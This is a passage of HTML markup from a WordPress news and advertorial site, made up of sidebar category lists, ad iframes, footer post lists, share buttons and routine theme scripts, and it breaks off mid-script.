	<li class="cat-item cat-counter tie-cat-item-51"><a href="https://southcarolinadigitalnews.com/category/celebrity/">Celebrity</a> <span>128</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-46"><a href="https://southcarolinadigitalnews.com/category/gambling/">Gambling</a> <span>123</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-57"><a href="https://southcarolinadigitalnews.com/category/health/">Health</a> <span>118</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-45"><a href="https://southcarolinadigitalnews.com/category/art-theater/">Art &amp; Theater</a> <span>102</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-39"><a href="https://southcarolinadigitalnews.com/category/apps/">Apps</a> <span>96</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-35"><a href="https://southcarolinadigitalnews.com/category/crypto/">Crypto</a> <span>62</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-66"><a href="https://southcarolinadigitalnews.com/category/spotlight/">Spotlight</a> <span>57</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-56"><a href="https://southcarolinadigitalnews.com/category/travel/">Travel</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-30"><a href="https://southcarolinadigitalnews.com/category/tie-life-style/">Life Style</a> <span>51</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-47"><a href="https://southcarolinadigitalnews.com/category/movie/">Movie</a> <span>50</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-54"><a href="https://southcarolinadigitalnews.com/category/fashion/">Fashion</a> <span>39</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-53"><a href="https://southcarolinadigitalnews.com/category/education/">Education</a> <span>37</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-34"><a href="https://southcarolinadigitalnews.com/category/news/">News</a> <span>20</span>
</li>
	<li class="cat-item cat-counter tie-cat-item-55"><a href="https://southcarolinadigitalnews.com/category/food/">Food</a> <span>15</span>
</li>
</ul><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="stream-item-widget-4" class="widget stream-item-widget widget-content-only"><div class="stream-item-widget-content"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe575" src="https://fromerdigitalmedia.com/api/?id=575&i=1&secure=ec221570dca2e8802b59b2cf312234f9077e5290"> </iframe></div></div><!-- MagenetMonetization 5 --><div id="custom_html-5" class="widget_text container-wrapper widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe style="border:0;width:75%;height:300px;" width="100%" scrolling="no" id="bsaIframe577" src="https://fromerdigitalmedia.com/api/?id=577&i=1&secure=0194d546705c22bedfc51ae3dbf4a8cbfe7e3d3a"> </iframe></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	<!-- wmm d --></div><!-- .main-content-row /--></div><!-- #content /--><div class="stream-item stream-item-above-footer"><div class="stream-item-size" style=""><iframe style="border:0;width:90%;height:150px;" width="100%" scrolling="no" id="bsaIframe569" src="https://fromerdigitalmedia.com/api/?id=569&i=1&secure=bcced5d55514fc6e6d38f431561339babce2daca"> </iframe></div></div>
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/09/04/experience-the-art-of-sushi-at-noble-nori-in-monticello/">
							<span class="date meta-item tie-icon">September 4, 2024</span>							<h3>Experience the Art of Sushi at Noble Nori in Monticello</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/30/unbeatable-bulk-sale-on-high-quality-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 30, 2024</span>							<h3>Unbeatable Bulk Sale on High-Quality Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/27/bulk-sale-of-musical-instruments-and-stage-equipment-in-south-fallsburg-ny/">
							<span class="date meta-item tie-icon">August 27, 2024</span>							<h3>Bulk Sale of Musical Instruments and Stage Equipment in South Fallsburg, NY</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/12/13/inflation-report-shows-promising-signs-for-us-economy-wtok/">
							<span class="date meta-item tie-icon">December 13, 2023</span>							<h3>Inflation report shows promising signs for US economy &#8211; WTOK</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/03/13/constellation-episode-1-06-paul-is-dead-promotional-photos-press-release/">
							<span class="date meta-item tie-icon">March 13, 2024</span>							<h3>Constellation &#8211; Episode 1.06 &#8211; Paul Is Dead &#8211; Promotional Photos + Press Release</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/12/16/navigating-planets-plays-and-prejudice-a-conversation-with-aomawa-shields/">
							<span class="date meta-item tie-icon">December 16, 2023</span>							<h3>Navigating planets, plays and prejudice — a conversation with Aomawa Shields</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-9" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/12/unleash-the-power-of-adventure-with-the-beats-180xl-monster-golf-cart-utv-170cc-utility-vehicle/">
							<span class="date meta-item tie-icon">August 12, 2024</span>							<h3>Unleash the Power of Adventure with the Beats 180XL Monster Golf Cart UTV 170cc Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/10/explore-the-power-and-versatility-of-the-500cc-ranch-pony-utv-utility-vehicle/">
							<span class="date meta-item tie-icon">August 10, 2024</span>							<h3>Explore the Power and Versatility of the 500cc Ranch Pony UTV Utility Vehicle</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2024/08/08/discover-the-versatility-and-convenience-of-the-electric-termite-golf-cart-mini-four-seater/">
							<span class="date meta-item tie-icon">August 8, 2024</span>							<h3>Discover the Versatility and Convenience of the Electric Termite Golf Cart Mini Four-Seater</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<!-- MagenetMonetization 5 --><div id="posts-list-widget-10" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Viewed Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/onboard-comfort-and-convenience-why-bus-charter-services-are-ideal-for-groups/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>Onboard Comfort and Convenience: Why Bus Charter Services Are Ideal for Groups</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/how-bus-charter-services-enhance-group-adventures/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>How Bus Charter Services Enhance Group Adventures</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/unleashing-the-potential-of-vacation-properties-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Unleashing the Potential of Vacation Properties » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp; <span style="color:red;" class="tie-icon-heart"></span></div><div class="copyright-text copyright-text-second"><div style="text-align: center; display: flex; align-items: center; justify-content: center;">
    <span>Powered By</span>
    <a href="https://fromerdigitalmedia.com/" target="_blank">
        <img src="https://fromerdigitalmedia.com/wp-content/uploads/2024/01/FDM_logo.png" style="width: 60px; margin-left: 5px;">
    </a>
</div></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1180"><a href="https://southcarolinadigitalnews.com/terms-and-conditions/">Terms and Conditions</a></li>
<li id="menu-item-1181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1181"><a href="https://southcarolinadigitalnews.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://southcarolinadigitalnews.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1183"><a href="https://southcarolinadigitalnews.com/medical-disclaimer/">Medical Disclaimer</a></li>
<li id="menu-item-1184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1184"><a href="https://southcarolinadigitalnews.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1185" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1185"><a href="https://southcarolinadigitalnews.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1186" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://southcarolinadigitalnews.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1187" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1187"><a href="https://southcarolinadigitalnews.com/anti-spam-policy/">Anti Spam Policy</a></li>
</ul></div>
						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://southcarolinadigitalnews.com/2023/10/21/business-setup-in-dubai-online-business-directory-website-blog-article-by-kiltons-business-setup-services/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Business%20Setup%20in%20Dubai%20%E2%80%93%20Online%20Business%20Directory%20Website%20Blog%20Article%20By%20Kiltons%20Business%20Setup%20Services&#038;url=https://southcarolinadigitalnews.com/2023/10/21/business-setup-in-dubai-online-business-directory-website-blog-article-by-kiltons-business-setup-services/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=Business%20Setup%20in%20Dubai%20%E2%80%93%20Online%20Business%20Directory%20Website%20Blog%20Article%20By%20Kiltons%20Business%20Setup%20Services%20https://southcarolinadigitalnews.com/2023/10/21/business-setup-in-dubai-online-business-directory-website-blog-article-by-kiltons-business-setup-services/" rel="external noopener nofollow" title="WhatsApp" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span>
				</a>
				<a href="https://telegram.me/share/url?url=https://southcarolinadigitalnews.com/2023/10/21/business-setup-in-dubai-online-business-directory-website-blog-article-by-kiltons-business-setup-services/&text=Business%20Setup%20in%20Dubai%20%E2%80%93%20Online%20Business%20Directory%20Website%20Blog%20Article%20By%20Kiltons%20Business%20Setup%20Services" rel="external noopener nofollow" title="Telegram" target="_blank" class="telegram-share-btn " data-raw="https://telegram.me/share/url?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-paper-plane"></span> <span class="screen-reader-text">Telegram</span>
				</a>
				<a href="viber://forward?text=Business%20Setup%20in%20Dubai%20%E2%80%93%20Online%20Business%20Directory%20Website%20Blog%20Article%20By%20Kiltons%20Business%20Setup%20Services%20https://southcarolinadigitalnews.com/2023/10/21/business-setup-in-dubai-online-business-directory-website-blog-article-by-kiltons-business-setup-services/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		<!-- MagenetMonetization 4 -->
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area slide-sidebar-desktop is-fullwidth appear-from-left" aria-label="Secondary Sidebar" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

											<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://southcarolinadigitalnews.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div><!-- #mobile-search /-->
						
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="#"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
						
				</div><!-- #mobile-container /-->
			

							<div id="slide-sidebar-widgets">
					<!-- MagenetMonetization 5 --><div id="posts-list-widget-12" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="5 Strategies for Overcoming Gender Bias in Entrepreneurship" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">Tech</span></span><img loading="lazy" width="390" height="220" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/gender-bias-780x470-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">5 Strategies for Overcoming Gender Bias in Entrepreneurship</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="From 16-Year-Old Skater to Investing in “Cash Machine”" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/REP_818_WEB-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">From 16-Year-Old Skater to Investing in “Cash Machine”</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="50 Jobs That AI Will Replace In The Next 5 Years" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/JobsAiWillReplace-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">50 Jobs That AI Will Replace In The Next 5 Years</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 13, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/caesars_coins-845x564-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Convenient and Comfortable Bus Charter Service for Your Group Travel Needs" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/" class="post-thumb"><img loading="lazy" width="220" height="150" src="https://southcarolinadigitalnews.com/wp-content/uploads/2023/09/131009-borough-park-blog-post-image-20230907151714-220x150.png" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">September 14, 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><!-- MagenetMonetization 5 --><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Most Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/5-strategies-for-overcoming-gender-bias-in-entrepreneurship/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>5 Strategies for Overcoming Gender Bias in Entrepreneurship</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/from-16-year-old-skater-to-investing-in-cash-machine/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>From 16-Year-Old Skater to Investing in “Cash Machine”</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/13/50-jobs-that-ai-will-replace-in-the-next-5-years-2/">
							<span class="date meta-item tie-icon">September 13, 2023</span>							<h3>50 Jobs That AI Will Replace In The Next 5 Years</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/caesars-entertainment-paid-millions-to-hackers-now-look-like-geniuses/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Caesars Entertainment Paid Millions to Hackers, Now Look Like Geniuses</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/convenient-and-comfortable-bus-charter-service-for-your-group-travel-needs/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>Convenient and Comfortable Bus Charter Service for Your Group Travel Needs</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://southcarolinadigitalnews.com/2023/09/14/the-power-of-digital-marketing-for-vacation-property-success-renovaterx/">
							<span class="date meta-item tie-icon">September 14, 2023</span>							<h3>The Power of Digital Marketing for Vacation Property Success » RenovateRx</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->				</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jannah\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>		<div id="tie-popup-search-mobile" class="tie-popup tie-popup-search-wrap" style="display: none;">
			<a href="#" class="tie-btn-close remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a>
			<div class="popup-search-wrap-inner">

				<div class="live-search-parent pop-up-live-search" data-skin="live-search-popup" aria-label="Search">

										<form method="get" class="tie-popup-search-form" action="https://southcarolinadigitalnews.com/">
							<input class="tie-popup-search-input " inputmode="search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Search for" />
							<button class="tie-popup-search-submit" type="submit">
								<span class="tie-icon-search tie-search-icon" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
						
				</div><!-- .pop-up-live-search /-->

			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .tie-popup-search-wrap /-->
					<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"https:\/\/southcarolinadigitalnews.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"1","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"1","lang_no_results":"Nothing Found","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.1" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "https://southcarolinadigitalnews.com/wp-admin/admin-ajax.php",
					data : "postviews_id=1971&action=tie_postviews",
					cache: !1,
					success: function( data ){
						jQuery(".single-post-meta").find(".meta-views").html( data );
					}
				});

			
/* ]]> */
</script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/sliders.min.js?ver=6.3.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/shortcodes.js?ver=6.3.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.1" id="tie-js-single-js"></script>
<script type="text/javascript" src="https://southcarolinadigitalnews.com/wp-content/themes/jannah/assets/js/br-news.js?ver=6.3.1" id="tie-js-breaking-js"></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Caudex:600,regular:latin', 'PT+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>		<script type='text/javascript'>
			!function(t){"use strict";t.loadCSS||(t.loadCSS=function(){});var e=loadCSS.relpreload={};if(e.support=function(){var e;try{e=t.document.createElement("link").relList.supports("preload")}catch(t){e=!1}return function(){return e}}(),e.bindMediaToggle=function(t){var e=t.media||"all";function a(){t.addEventListener?t.removeEventListener("load",a):t.attachEvent&&t.detachEvent("onload",a),t.setAttribute("onload",null),t.media=e}t.addEventListener?t.addEventListener("load",a):t.attachEvent&&t.attachEvent("onload",a),setTimeout(function(){t.rel="stylesheet",t.media="only x"}),setTimeout(a,3e3)},e.poly=function(){if(!e.support())for(var a=t.document.getElementsByTagName("link"),n=0;n<a.length;n++){var o=a[n];"preload"!==o.rel||"style"!==o.getAttribute("as")||o.getAttribute("data-loadcss")||(o.setAttribute("data-loadcss",!0),e.bindMediaToggle(o))}},!e.support()){e.poly();var a=t.setInterval(e.poly,500);t.addEventListener?t.addEventListener("load",function(){e.poly(),t.clearInterval(a)}):t.attachEvent&&t.attachEvent("onload",function(){e.poly(),t.clearInterval(a)})}"undefined"!=typeof exports?exports.loadCSS=loadCSS:t.loadCSS=loadCSS}("undefined"!=typeof global?global:this);
		</script>

		<script type='text/javascript'>
			var c = document.body.className;
